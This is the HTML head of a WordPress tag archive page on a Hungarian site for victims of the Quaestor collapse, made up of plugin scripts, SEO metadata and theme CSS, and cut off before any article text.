

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.qkk.hu/tag/hazugsagok/
body_size: 118347
content:
<!doctype html>
<html lang="en-US">
<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1">
<link rel="profile" href="https://gmpg.org/xfn/11">

	<script type="text/javascript">function theChampLoadEvent(e){var t=window.onload;if(typeof window.onload!="function"){window.onload=e}else{window.onload=function(){t();e()}}}</script>
		<script type="text/javascript">var theChampDefaultLang = 'en_US', theChampCloseIconPath = 'https://www.qkk.hu/wp-content/plugins/super-socializer/images/close.png';</script>
		<script>var theChampSiteUrl = 'https://www.qkk.hu', theChampVerified = 0, theChampEmailPopup = 0, heateorSsMoreSharePopupSearchText = 'Search';</script>
			<script> var theChampFBKey = '', theChampFBLang = 'en_US', theChampFbLikeMycred = 0, theChampSsga = 0, theChampCommentNotification = 0, theChampHeateorFcmRecentComments = 0, theChampFbIosLogin = 0; </script>
				<script> var theChampSharingAjaxUrl = 'https://www.qkk.hu/wp-admin/admin-ajax.php', heateorSsFbMessengerAPI = 'https://www.facebook.com/dialog/send?app_id=595489497242932&display=popup&link=%encoded_post_url%&redirect_uri=%encoded_post_url%',heateorSsWhatsappShareAPI = 'web', heateorSsUrlCountFetched = [], heateorSsSharesText = 'Shares', heateorSsShareText = 'Share', theChampPluginIconPath = 'https://www.qkk.hu/wp-content/plugins/super-socializer/images/logo.png', theChampSaveSharesLocally = 0, theChampHorizontalSharingCountEnable = 0, theChampVerticalSharingCountEnable = 0, theChampSharingOffset = -10, theChampCounterOffset = -10, theChampMobileStickySharingEnabled = 1, heateorSsCopyLinkMessage = "Link copied.";
		var heateorSsHorSharingShortUrl = "https://www.qkk.hu/2018/10/31/a-fideszes-mediabirodalom-100-hazugsaga/";var heateorSsVerticalSharingShortUrl = "https://www.qkk.hu/2018/10/31/a-fideszes-mediabirodalom-100-hazugsaga/";		</script>
			<style type="text/css">
						.the_champ_button_instagram span.the_champ_svg,a.the_champ_instagram span.the_champ_svg{background:radial-gradient(circle at 30% 107%,#fdf497 0,#fdf497 5%,#fd5949 45%,#d6249f 60%,#285aeb 90%)}
					.the_champ_horizontal_sharing .the_champ_svg,.heateor_ss_standard_follow_icons_container .the_champ_svg{
					color: #fff;
				border-width: 0px;
		border-style: solid;
		border-color: transparent;
	}
		.the_champ_horizontal_sharing .theChampTCBackground{
		color:#666;
	}
		.the_champ_horizontal_sharing span.the_champ_svg:hover,.heateor_ss_standard_follow_icons_container span.the_champ_svg:hover{
				border-color: transparent;
	}
		.the_champ_vertical_sharing span.the_champ_svg,.heateor_ss_floating_follow_icons_container span.the_champ_svg{
					color: #fff;
				border-width: 0px;
		border-style: solid;
		border-color: transparent;
	}
		.the_champ_vertical_sharing .theChampTCBackground{
		color:#666;
	}
		.the_champ_vertical_sharing span.the_champ_svg:hover,.heateor_ss_floating_follow_icons_container span.the_champ_svg:hover{
						border-color: transparent;
		}
	@media screen and (max-width:783px){.the_champ_vertical_sharing{display:none!important}}div.heateor_ss_mobile_footer{display:none;}@media screen and (max-width:783px){div.the_champ_bottom_sharing div.the_champ_sharing_ul .theChampTCBackground{width:100%!important;background-color:white}div.the_champ_bottom_sharing{width:100%!important;left:0!important;}div.the_champ_bottom_sharing a{width:14.285714285714% !important;margin:0!important;padding:0!important;}div.the_champ_bottom_sharing .the_champ_svg{width:100%!important;}div.the_champ_bottom_sharing div.theChampTotalShareCount{font-size:.7em!important;line-height:28px!important}div.the_champ_bottom_sharing div.theChampTotalShareText{font-size:.5em!important;line-height:0px!important}div.heateor_ss_mobile_footer{display:block;height:40px;}.the_champ_bottom_sharing{padding:0!important;display:block!important;width: auto!important;bottom:-2px!important;top: auto!important;}.the_champ_bottom_sharing .the_champ_square_count{line-height: inherit;}.the_champ_bottom_sharing .theChampSharingArrow{display:none;}.the_champ_bottom_sharing .theChampTCBackground{margin-right: 1.1em !important}}div.the_champ_counter_title{text-align:center}ul.the_champ_sharing_ul{width:100%;text-align:center;}div.the_champ_horizontal_counter ul.the_champ_sharing_ul li{float:none!important;display:inline-block;}</style>
	<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v26.8 - https://yoast.com/product/yoast-seo-wordpress/ -->
	<title>hazugságok Archives - Quaestor Károsultak Közössége</title>
	<link rel="canonical" href="https://www.qkk.hu/tag/hazugsagok/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="hazugságok Archives - Quaestor Károsultak Közössége" />
	<meta property="og:description" content="&nbsp;" />
	<meta property="og:url" content="https://www.qkk.hu/tag/hazugsagok/" />
	<meta property="og:site_name" content="Quaestor Károsultak Közössége" />
	<meta name="twitter:card" content="summary_large_image" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"CollectionPage","@id":"https://www.qkk.hu/tag/hazugsagok/","url":"https://www.qkk.hu/tag/hazugsagok/","name":"hazugságok Archives - Quaestor Károsultak Közössége","isPartOf":{"@id":"https://www.qkk.hu/#website"},"primaryImageOfPage":{"@id":"https://www.qkk.hu/tag/hazugsagok/#primaryimage"},"image":{"@id":"https://www.qkk.hu/tag/hazugsagok/#primaryimage"},"thumbnailUrl":"https://www.qkk.hu/wp-content/uploads/2018/10/7DsqDHDV6WXiIiAXa.gif","breadcrumb":{"@id":"https://www.qkk.hu/tag/hazugsagok/#breadcrumb"},"inLanguage":"en-US"},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://www.qkk.hu/tag/hazugsagok/#primaryimage","url":"https://www.qkk.hu/wp-content/uploads/2018/10/7DsqDHDV6WXiIiAXa.gif","contentUrl":"https://www.qkk.hu/wp-content/uploads/2018/10/7DsqDHDV6WXiIiAXa.gif","width":1160,"height":653},{"@type":"BreadcrumbList","@id":"https://www.qkk.hu/tag/hazugsagok/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://www.qkk.hu/"},{"@type":"ListItem","position":2,"name":"hazugságok"}]},{"@type":"WebSite","@id":"https://www.qkk.hu/#website","url":"https://www.qkk.hu/","name":"Quaestor Károsultak Közössége","description":"SOHA NEM ADJUK FEL","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.qkk.hu/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Quaestor Károsultak Közössége &raquo; Feed" href="https://www.qkk.hu/feed/" />
<link rel="alternate" type="application/rss+xml" title="Quaestor Károsultak Közössége &raquo; Comments Feed" href="https://www.qkk.hu/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Quaestor Károsultak Közössége &raquo; hazugságok Tag Feed" href="https://www.qkk.hu/tag/hazugsagok/feed/" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='cfblbcss-css' href='https://www.qkk.hu/wp-content/plugins/cardoza-facebook-like-box/cardozafacebook.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='cpsh-shortcodes-css' href='https://www.qkk.hu/wp-content/plugins/column-shortcodes//assets/css/shortcodes.css?ver=1.0.1' type='text/css' media='all' />
<link rel='stylesheet' id='wpcdt-public-css-css' href='https://www.qkk.hu/wp-content/plugins/countdown-timer-ultimate/assets/css/wpcdt-public.css?ver=2.6.6' type='text/css' media='all' />
<link rel='stylesheet' id='news-vibrant-fonts-css' href='https://fonts.googleapis.com/css?family=Roboto+Condensed%3A300italic%2C400italic%2C700italic%2C400%2C300%2C700%7CTitillium+Web%3A400%2C600%2C700%2C300&#038;subset=latin%2Clatin-ext' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='https://www.qkk.hu/wp-content/themes/news-vibrant/assets/library/font-awesome/css/font-awesome.min.css?ver=4.7.0' type='text/css' media='all' />
<link rel='stylesheet' id='lightslider-style-css' href='https://www.qkk.hu/wp-content/themes/news-vibrant/assets/library/lightslider/css/lightslider.min.css?ver=1.1.6' type='text/css' media='all' />
<link rel='stylesheet' id='the_champ_frontend_css-css' href='https://www.qkk.hu/wp-content/plugins/super-socializer/css/front.css?ver=7.14.3' type='text/css' media='all' />
<link rel='stylesheet' id='tablepress-default-css' href='https://www.qkk.hu/wp-content/plugins/tablepress/css/build/default.css?ver=3.2.6' type='text/css' media='all' />
<link rel='stylesheet' id='news-vibrant-mag-google-font-css' href='https://fonts.googleapis.com/css?family=Dosis%3A300%2C400%2C400i%2C500%2C700&#038;subset=latin%2Clatin-ext' type='text/css' media='all' />
<link rel='stylesheet' id='news-vibrant-parent-style-css' href='https://www.qkk.hu/wp-content/themes/news-vibrant/style.css?ver=1.0.2' type='text/css' media='all' />
<link rel='stylesheet' id='news-vibrant-parent-responsive-css' href='https://www.qkk.hu/wp-content/themes/news-vibrant/assets/css/nv-responsive.css?ver=1.0.2' type='text/css' media='all' />
<link rel='stylesheet' id='news-vibrant-mag-css' href='https://www.qkk.hu/wp-content/themes/news-vibrant-mag/style.css?ver=1.0.2' type='text/css' media='all' />
<style id='news-vibrant-mag-inline-css' type='text/css'>
.category-button.nv-cat-426 a{background:#dd9933}
.category-button.nv-cat-426 a:hover{background:#ab6701}
.nv-block-title:hover .nv-cat-426{color:#dd9933}
.nv-block-title.nv-cat-426{border-left-color:#dd9933}
#site-navigation ul li.nv-cat-426 a:before{background-color:#dd9933}
.category-button.nv-cat-440 a{background:#e5d820}
.category-button.nv-cat-440 a:hover{background:#b3a600}
.nv-block-title:hover .nv-cat-440{color:#e5d820}
.nv-block-title.nv-cat-440{border-left-color:#e5d820}
#site-navigation ul li.nv-cat-440 a:before{background-color:#e5d820}
.category-button.nv-cat-416 a{background:#dd3333}
.category-button.nv-cat-416 a:hover{background:#ab0101}
.nv-block-title:hover .nv-cat-416{color:#dd3333}
.nv-block-title.nv-cat-416{border-left-color:#dd3333}
#site-navigation ul li.nv-cat-416 a:before{background-color:#dd3333}
.category-button.nv-cat-442 a{background:#ce006e}
.category-button.nv-cat-442 a:hover{background:#9c003c}
.nv-block-title:hover .nv-cat-442{color:#ce006e}
.nv-block-title.nv-cat-442{border-left-color:#ce006e}
#site-navigation ul li.nv-cat-442 a:before{background-color:#ce006e}
.category-button.nv-cat-19 a{background:#ad4a26}
.category-button.nv-cat-19 a:hover{background:#7b1800}
.nv-block-title:hover .nv-cat-19{color:#ad4a26}
.nv-block-title.nv-cat-19{border-left-color:#ad4a26}
#site-navigation ul li.nv-cat-19 a:before{background-color:#ad4a26}
.category-button.nv-cat-441 a{background:#0028dd}
.category-button.nv-cat-441 a:hover{background:#0000ab}
.nv-block-title:hover .nv-cat-441{color:#0028dd}
.nv-block-title.nv-cat-441{border-left-color:#0028dd}
#site-navigation ul li.nv-cat-441 a:before{background-color:#0028dd}
.category-button.nv-cat-466 a{background:#00a9e0}
.category-button.nv-cat-466 a:hover{background:#0077ae}
.nv-block-title:hover .nv-cat-466{color:#00a9e0}
.nv-block-title.nv-cat-466{border-left-color:#00a9e0}
#site-navigation ul li.nv-cat-466 a:before{background-color:#00a9e0}
.category-button.nv-cat-415 a{background:#3379bf}
.category-button.nv-cat-415 a:hover{background:#01478d}
.nv-block-title:hover .nv-cat-415{color:#3379bf}
.nv-block-title.nv-cat-415{border-left-color:#3379bf}
#site-navigation ul li.nv-cat-415 a:before{background-color:#3379bf}
.category-button.nv-cat-18 a{background:#ad4a26}
.category-button.nv-cat-18 a:hover{background:#7b1800}
.nv-block-title:hover .nv-cat-18{color:#ad4a26}
.nv-block-title.nv-cat-18{border-left-color:#ad4a26}
#site-navigation ul li.nv-cat-18 a:before{background-color:#ad4a26}
.category-button.nv-cat-1 a{background:#00a9e0}
.category-button.nv-cat-1 a:hover{background:#0077ae}
.nv-block-title:hover .nv-cat-1{color:#00a9e0}
.nv-block-title.nv-cat-1{border-left-color:#00a9e0}
#site-navigation ul li.nv-cat-1 a:before{background-color:#00a9e0}
.category-button.nv-cat-33 a{background:#dd9933}
.category-button.nv-cat-33 a:hover{background:#ab6701}
.nv-block-title:hover .nv-cat-33{color:#dd9933}
.nv-block-title.nv-cat-33{border-left-color:#dd9933}
#site-navigation ul li.nv-cat-33 a:before{background-color:#dd9933}
.category-button.nv-cat-22 a{background:#dd9933}
.category-button.nv-cat-22 a:hover{background:#ab6701}
.nv-block-title:hover .nv-cat-22{color:#dd9933}
.nv-block-title.nv-cat-22{border-left-color:#dd9933}
#site-navigation ul li.nv-cat-22 a:before{background-color:#dd9933}
.category-button.nv-cat-13 a{background:#dd9933}
.category-button.nv-cat-13 a:hover{background:#ab6701}
.nv-block-title:hover .nv-cat-13{color:#dd9933}
.nv-block-title.nv-cat-13{border-left-color:#dd9933}
#site-navigation ul li.nv-cat-13 a:before{background-color:#dd9933}
.category-button.nv-cat-14 a{background:#00a9e0}
.category-button.nv-cat-14 a:hover{background:#0077ae}
.nv-block-title:hover .nv-cat-14{color:#00a9e0}
.nv-block-title.nv-cat-14{border-left-color:#00a9e0}
#site-navigation ul li.nv-cat-14 a:before{background-color:#00a9e0}
.category-button.nv-cat-15 a{background:#00ba37}
.category-button.nv-cat-15 a:hover{background:#008805}
.nv-block-title:hover .nv-cat-15{color:#00ba37}
.nv-block-title.nv-cat-15{border-left-color:#00ba37}
#site-navigation ul li.nv-cat-15 a:before{background-color:#00ba37}
.category-button.nv-cat-408 a{background:#dd9933}
.category-button.nv-cat-408 a:hover{background:#ab6701}
.nv-block-title:hover .nv-cat-408{color:#dd9933}
.nv-block-title.nv-cat-408{border-left-color:#dd9933}
#site-navigation ul li.nv-cat-408 a:before{background-color:#dd9933}
.category-button.nv-cat-4 a{background:#dd3333}
.category-button.nv-cat-4 a:hover{background:#ab0101}
.nv-block-title:hover .nv-cat-4{color:#dd3333}
.nv-block-title.nv-cat-4{border-left-color:#dd3333}
#site-navigation ul li.nv-cat-4 a:before{background-color:#dd3333}
.category-button.nv-cat-16 a{background:#dd9933}
.category-button.nv-cat-16 a:hover{background:#ab6701}
.nv-block-title:hover .nv-cat-16{color:#dd9933}
.nv-block-title.nv-cat-16{border-left-color:#dd9933}
#site-navigation ul li.nv-cat-16 a:before{background-color:#dd9933}
.category-button.nv-cat-5 a{background:#000000}
.category-button.nv-cat-5 a:hover{background:#000000}
.nv-block-title:hover .nv-cat-5{color:#000000}
.nv-block-title.nv-cat-5{border-left-color:#000000}
#site-navigation ul li.nv-cat-5 a:before{background-color:#000000}
.category-button.nv-cat-399 a{background:#00a9e0}
.category-button.nv-cat-399 a:hover{background:#0077ae}
.nv-block-title:hover .nv-cat-399{color:#00a9e0}
.nv-block-title.nv-cat-399{border-left-color:#00a9e0}
#site-navigation ul li.nv-cat-399 a:before{background-color:#00a9e0}
.category-button.nv-cat-386 a{background:#3379bf}
.category-button.nv-cat-386 a:hover{background:#01478d}
.nv-block-title:hover .nv-cat-386{color:#3379bf}
.nv-block-title.nv-cat-386{border-left-color:#3379bf}
#site-navigation ul li.nv-cat-386 a:before{background-color:#3379bf}
.navigation .nav-links a,.bttn,button,input[type='button'],input[type='reset'],input[type='submit'],.navigation .nav-links a:hover,.bttn:hover,button,input[type='button']:hover,input[type='reset']:hover,input[type='submit']:hover,.widget_search .search-submit,.widget_tag_cloud .tagcloud a:hover,.edit-link .post-edit-link,.reply .comment-reply-link,.home .nv-home-icon a,.nv-home-icon a:hover,#site-navigation ul li a:before,.nv-header-search-wrapper .search-form-main .search-submit,.ticker-caption,.comments-link:hover a,.news_vibrant_featured_slider .slider-posts .lSAction > a:hover,.news_vibrant_default_tabbed ul.widget-tabs li,.news_vibrant_default_tabbed ul.widget-tabs li.ui-tabs-active,.news_vibrant_default_tabbed ul.widget-tabs li:hover,.nv-block-title-nav-wrap .carousel-nav-action .carousel-controls:hover,.news_vibrant_social_media .social-link a,.news_vibrant_social_media .social-link a:hover,.nv-archive-more .nv-button:hover,.error404 .page-title,#nv-scrollup{background:#d72d00}
a,a:hover,a:focus,a:active,.widget a:hover,.widget a:hover::before,.widget li:hover::before,.entry-footer a:hover,.comment-author .fn .url:hover,#cancel-comment-reply-link,#cancel-comment-reply-link:before,.logged-in-as a,.nv-featured-posts-wrapper .nv-single-post-wrap .nv-post-content .nv-post-meta span:hover,.nv-featured-posts-wrapper .nv-single-post-wrap .nv-post-content .nv-post-meta span a:hover,.search-main:hover,.nv-ticker-block .lSAction>a:hover,.nv-slide-content-wrap .post-title a:hover,.news_vibrant_featured_posts .nv-single-post .nv-post-content .nv-post-title a:hover,.news_vibrant_carousel .nv-single-post .nv-post-title a:hover,.news_vibrant_block_posts .layout3 .nv-primary-block-wrap .nv-single-post .nv-post-title a:hover,.news_vibrant_featured_slider .featured-posts .nv-single-post .nv-post-content .nv-post-title a:hover,.nv-featured-posts-wrapper .nv-single-post-wrap .nv-post-content .nv-post-title a:hover,.nv-post-title.large-size a:hover,.nv-post-title.small-size a:hover,.nv-post-meta span:hover,.nv-post-meta span a:hover,.news_vibrant_featured_posts 